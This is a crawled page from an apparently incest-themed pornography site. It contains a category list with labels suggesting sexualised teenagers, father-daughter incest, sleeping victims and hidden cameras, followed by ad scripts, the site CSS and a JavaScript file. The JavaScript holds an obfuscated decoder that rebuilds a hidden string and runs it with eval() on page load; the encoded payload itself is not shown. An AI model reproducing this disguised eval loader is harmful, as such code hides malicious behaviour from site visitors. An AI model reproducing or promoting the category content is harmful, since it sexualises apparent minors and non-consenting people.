<a href="/de/category/8323173/Granny/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Oma</span><span class="category-count">1125</span></div></a>
<a href="/de/category/10158181/Uncle/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Onkel</span><span class="category-count">682</span></div></a>
<a href="/de/category/8257637/Grandpa/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Opa</span><span class="category-count">836</span></div></a>
<a href="/de/category/7340133/Couple/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Paar</span><span class="category-count">701</span></div></a>
<a href="/de/category/7471205/Dad/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Papa</span><span class="category-count">1623</span></div></a>
<a href="/de/category/7536741/Daddy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Papi</span><span class="category-count">4775</span></div></a>
<a href="/de/category/8847461/Mature/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Reif</span><span class="category-count">4449</span></div></a>
<a href="/de/category/9568357/Russian Family/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Russische familie</span><span class="category-count">1134</span></div></a>
<a href="/de/category/9699429/Sleeping/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Schlafen</span><span class="category-count">246</span></div></a>
<a href="/de/category/7405669/Cuckold/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Schlappschwanz</span><span class="category-count">439</span></div></a>
<a href="/de/category/9502821/Pregnant/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Schwanger</span><span class="category-count">177</span></div></a>
<a href="/de/category/9633893/Sister/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Schwester</span><span class="category-count">1861</span></div></a>
<a href="/de/category/8716389/Homemade/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Selbstgemacht</span><span class="category-count">1610</span></div></a>
<a href="/de/category/10289253/Voyeur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Spanner</span><span class="category-count">245</span></div></a>
<a href="/de/category/9896037/Swingers/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Swinger</span><span class="category-count">198</span></div></a>
<a href="/de/category/7012453/Aunt/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Tante</span><span class="category-count">273</span></div></a>
<a href="/de/category/9961573/Teen Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Teenager anal</span><span class="category-count">1093</span></div></a>
<a href="/de/category/10027109/Teens/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Teenager</span><span class="category-count">700</span></div></a>
<a href="/de/category/7667813/Daughter/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Tochter</span><span class="category-count">2849</span></div></a>
<a href="/de/category/7929957/Father Son/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Vater sohn</span><span class="category-count">95</span></div></a>
<a href="/de/category/7864421/Father Daughter/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Vater tochter</span><span class="category-count">434</span></div></a>
<a href="/de/category/7798885/Father/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Vater</span><span class="category-count">1031</span></div></a>
<a href="/de/category/9764965/Spanking/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Versohlt</span><span class="category-count">268</span></div></a>
<a href="/de/category/8650853/Hidden Cams/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Versteckte kameras</span><span class="category-count">21</span></div></a>
<a href="/de/category/10354789/Webcam/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Webcam</span><span class="category-count">471</span></div></a>
 
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">
<a href="https://livesexcams9.com/">live sex cams</a>
            </div>
            <span class="footer-text">Copyright © inzestxxx.com 2021, Alle Rechte vorbehalten</span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9835a247f7c941dfb0c6f7b7b11f3879","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://inzestxxx.com/assets/css/app.css
body_size: 3530
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Open+Sans&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconic-dn:before {
    content: '\0041'
}

.iconic-right:before {
    content: '\0042'
}

.iconic-search:before {
    content: '\0043'
}

body {
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
    background-color: #101215;
    font-size: 0
}

.container {
    width: 100%;
    max-width: 1732px;
    padding: 0 5px;
    margin: 0 auto
}

.header {
    background-color: #14181b
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.nav-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-right: auto;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1
}

.nav {
    white-space: nowrap
}

.nav a {
    color: #fff;
    font-family: 'Open Sans';
    font-size: 20px;
    font-weight: 400;
    padding: 10px 15px;
    display: inline-block;
    line-height: 20px;
    text-transform: uppercase
}

.nav a.active,
.nav a:hover {
    color: #582F56;
    position: relative
}

.nav a.active:before,
.nav a:hover:before {
    position: absolute;
    bottom: 0;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    content: '';
    width: 5px;
    height: 5px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #582F56
}

.title {
    color: #fefefe;
    font-family: 'Open Sans';
    font-size: 22px;
    font-weight: 400;
    line-height: 30px;
    margin: 10px 0 5px
}

.title span {
    color: #fefefe;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 21px;
    padding: 0 5px;
    margin-left: 5px;
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
    display: inline-block;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background-color: #e21414
}

.thumb {
    display: inline-block;
    vertical-align: top;
    width: 240px;
    margin: 0 6px 6px 0
}

.thumb:hover .thumb-desc {
    color: #582F56
}

.thumb-img-wrapper {
    width: 100%;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    position: relative;
    overflow: hidden
}

.thumb-img-wrapper img {
    width: 100%;
    height: auto
}

.thumb-info {
    color: #fefefe;
    font-family: 'Open Sans';
    font-size: 10px;
    font-weight: 400;
    position: absolute;
    top: 3px;
    right: 3px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background-color: #e21414;
    padding: 2px 5px
}

.thumb-desc {
    color: #fff;
    font-family: 'Open Sans';
    font-size: 14px;
    font-weight: 400;
    width: 100%;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 3px 15px
}

.thumb-desc.thumb-desc-cat {
    text-align: center;
    text-transform: uppercase
}

.thumb-tags {
    max-height: 22px;
    overflow: hidden;
    padding-left: 6px
}

.thumb-tags a {
    color: #656565;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 22px;
    padding: 0 10px;
    text-transform: uppercase;
    display: inline-block;
    background-color: #1b1f22;
    position: relative;
    margin-right: 7px
}

.thumb-tags a:before {
    content: '';
    right: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 22px 6px;
    border-color: transparent transparent #1b1f22 transparent;
    position: absolute
}

.thumb-tags a:after {
    content: '';
    position: absolute;
    left: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 22px 6px 0 0;
    border-color: #1b1f22 transparent transparent transparent
}

.thumb-tags a:hover {
    background-color: #582F56;
    color: #fff
}

.thumb-tags a:hover:before {
    border-color: transparent transparent #582F56 transparent
}

.thumb-tags a:hover:after {
    border-color: #582F56 transparent transparent transparent
}

.pagination {
    background-color: #582F56;
    text-align: center
}

.pagination a,
.pagination span {
    color: #fff;
    font-family: 'Open Sans';
    font-size: 20px;
    font-weight: 400;
    line-height: 50px;
    display: inline-block;
    vertical-align: top;
    padding: 0 20px
}

.pagination a:hover,
.pagination span {
    background-color: #101215;
    color: #582F56
}

.text-block {
    color: #a3a3a3;
    font-family: 'Open Sans';
    font-size: 14px;
    font-weight: 400;
    line-height: 22px
}

.searches {
    padding-left: 11px
}

.searches a {
    color: #656565;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 35px;
    padding: 0 10px;
    text-transform: uppercase;
    display: inline-block;
    background-color: #1b1f22;
    position: relative;
    margin-right: 11px;
    margin-bottom: 1px
}

.searches a:before {
    content: '';
    right: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 35px 10px;
    border-color: transparent transparent #1b1f22 transparent;
    position: absolute
}

.searches a:after {
    content: '';
    position: absolute;
    left: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 35px 10px 0 0;
    border-color: #1b1f22 transparent transparent transparent
}

.searches a:hover {
    background-color: #582F56;
    color: #fff
}

.searches a:hover:before {
    border-color: transparent transparent #582F56 transparent
}

.searches a:hover:after {
    border-color: #582F56 transparent transparent transparent
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.categories-wrapper {
    background-color: #14181b
}

.categories {
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column;
    counter-reset: li-counter;
    padding: 0 15px
}

.categories a {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    padding-right: 10px
}

.categories a:hover {
    position: relative;
    background-color: #582F56
}

.categories a:hover .category-count,
.categories a:hover .category-title:after {
    color: #fff
}

.categories a:hover:before {
    content: '';
    right: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 50px 15px;
    border-color: transparent transparent #582F56 transparent;
    position: absolute
}

.categories a:hover:after {
    content: '';
    position: absolute;
    left: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 50px 15px 0 0;
    border-color: #582F56 transparent transparent transparent
}

.categories a .category-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    position: relative;
    padding-left: 30px
}

.categories a .category-wrapper:before {
    position: absolute;
    width: 30px;
    left: 0;
    top: 0;
    text-align: center;
    content: counter(li-counter);
    counter-increment: li-counter;
    color: #fff;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 52px
}

.categories a .category-wrapper i {
    font-size: 8px;
    color: #262a2c;
    margin-right: auto
}

.categories a .category-title {
    color: #fff;
    font-family: 'Open Sans';
    font-size: 16px;
    font-weight: 400;
    line-height: 50px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative;
    padding-right: 25px
}

.categories a .category-title:after {
    font-family: custom;
    font-size: 8px;
    color: #262a2c;
    position: absolute;
    right: 0;
    top: 0;
    content: '\0042'
}

.categories a .category-count {
    color: #616161;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 50px;
    margin-left: 10px
}

.footer {
    text-align: center;
    padding: 10px 0 5px
}

.footer-nav a {
    display: inline-block;
    color: #582F56;
    font-family: 'Open Sans';
    font-size: 14px;
    font-weight: 400;
    padding: 5px 10px;
    text-transform: uppercase;
    line-height: 22px
}

.footer-nav a:hover {
    color: #fff
}

.footer-text {
    color: #5a5a5a;
    font-size: 14px
}

.logo {
    margin-right: 5px
}

.languages {
    position: relative;
    margin-left: auto;
    font-size: 0
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    color: #fff;
    font-size: 14px;
    line-height: 33px;
    text-align: right;
    display: block;
    width: 100%;
    cursor: pointer;
    position: relative;
    padding: 19px 30px;
    background-color: #582F56;
    text-transform: uppercase
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0041';
    position: absolute;
    right: 14px;
    top: 19px
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    right: 0;
    text-transform: uppercase;
    background-color: #582F56;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none
}

.languages .lang-dropdown a {
    color: #fff;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    line-height: 33px
}

.languages .lang-dropdown a:hover {
    opacity: .8
}

.search {
    width: 88px;
    position: relative;
    border-left: 1px solid #BD86C9;
    -webkit-transition: width 0s ease-in-out;
    transition: width 0s ease-in-out
}

.search:before {
    position: absolute;
    z-index: 1;
    font-family: custom;
    font-size: 34px;
    color: #fff;
    content: '\0043';
    pointer-events: none;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.search.active {
    -webkit-transition: width .25s ease-in-out;
    transition: width .25s ease-in-out;
    width: 100%
}

.search.active input {
    background-color: #BD86C9;
    font-size: 16px
}

.search.active:before {
    display: none
}

.search.active button {
    display: block
}

.search input {
    width: 100%;
    color: #fff;
    font-family: 'Open Sans';
    font-size: 0;
    background-color: #582F56;
    font-weight: 400;
    line-height: 20px;
    text-transform: uppercase;
    border: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    padding: 25px;
    height: 71px;
    margin: 0;
    position: relative
}

.search input::-webkit-input-placeholder {
    color: #fff
}

.search input::-moz-placeholder {
    color: #fff
}

.search input:-ms-input-placeholder {
    color: #fff
}

.search input::placeholder {
    color: #fff
}

.search input:focus {
    outline: 0
}

.search button {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    padding: 0;
    width: 87px;
    margin: 0;
    border: none;
    background-color: #582F56;
    cursor: pointer
}

.search button:before {
    font-family: custom;
    font-size: 34px;
    color: #fff;
    content: '\0043'
}

.search button:focus {
    outline: 0
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 5px
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

.player-aside {
    min-width: 484px;
    width: 484px
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-title {
    color: #867681;
    font-size: 18px;
    font-weight: 400;
    line-height: 35px;
    margin: 0
}

.player-info {
    color: #fefefe;
    font-family: 'Open Sans';
    font-size: 10px;
    font-weight: 400;
    padding: 5px 10px;
    display: inline-block;
    vertical-align: top;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background-color: #e21414;
    margin: 0 5px 5px 0
}

.player-section .searches {
    margin-bottom: 10px
}

.player-tags {
    position: relative;
    padding-left: 25px;
    font-size: 0
}

.player-tags:before {
    font-family: custom;
    content: '\0042';
    font-size: 22px;
    color: #454545;
    position: absolute;
    top: 0;
    left: 0
}

.player-tags a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    background-color: #fff;
    line-height: 23px;
    border-right: 1px solid #d1d1d1;
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    padding: 5px 10px
}

.player-tags a:first-child {
    border-left: 1px solid #d1d1d1
}

.player-tags a:hover {
    background-color: #ababab;
    color: #fff
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1770px) {
    .container {
        max-width: 1486px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1530px) {
    .container {
        max-width: 1240px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1270px) {
    .container {
        max-width: 994px
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .logo {
        margin-bottom: 4px;
        margin-right: 0
    }
    .nav-wrap {
        width: 100%
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
}

@media screen and (max-width:1030px) {
    .container {
        max-width: 748px
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
}

@media screen and (max-width:800px) {
    .container {
        max-width: none
    }
    .nav a {
        font-size: 15px;
        padding: 5px
    }
    .search input {
        padding: 5px;
        height: 30px
    }
    .nav {
        white-space: normal
    }
    .logo {
        width: 100%;
        max-width: 440px
    }
    .logo img {
        width: 100%
    }
    .search button:before,
    .search:before {
        font-size: 15px
    }
    .languages .lang-current {
        line-height: 30px;
        font-size: 14px;
        padding: 0 15px
    }
    .languages .lang-current:before {
        right: 5px;
        top: 0
    }
    .nav-wrap {
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start
    }
    .thumb {
        width: -webkit-calc(33.3333% - 6px);
        width: calc(33.3333% - 6px)
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 6px);
        width: calc(50% - 6px)
    }
    .player-top-promo {
        display: none
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

@media screen and (max-width:360px) {
    .thumb {
        width: -webkit-calc(100% - 6px);
        width: calc(100% - 6px)
    }
}

.nav {
    display: block!important;
}

.search:before {
    display: none;
}

.search button {
    display: block;
}

.search {
    flex-grow: 1;
    width: 100%;
    margin-top: 5px;
}

@media screen and (max-width: 1520px) {
    .nav-wrap {
        flex-direction: column;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://inzestxxx.com/js/uzxa7wDJ10Rx2LSk.js
body_size: 22549
content:
function fcqmciboe(eyolkcch){var ztrq='Z';var cwum='A';var gqqum=[];var iwbw=new RegExp('['+cwum+'-'+ztrq+']');var asjd=eyolkcch.split(iwbw);for(var i=0;i<asjd.length;i++){gqqum.push(String.fromCharCode(parseInt(asjd[i],33)/(28)));}eval(gqqum.splice(1,gqqum.length).join(''));}fcqmciboe('[base64]'); 
     